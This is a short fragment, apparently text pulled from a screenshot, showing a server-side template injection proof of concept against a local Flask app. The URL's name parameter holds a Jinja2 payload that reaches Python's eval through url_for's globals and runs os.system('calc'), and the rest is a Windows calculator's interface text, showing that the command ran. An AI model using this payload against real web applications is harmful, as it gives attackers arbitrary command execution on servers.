 127.0.0.1:5000/?name={{url_for.__globals__[%27__builtins__%27][%27eval%27]("__import__(%27os%27).system(%27calc%27)")}}
Hello 0!
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =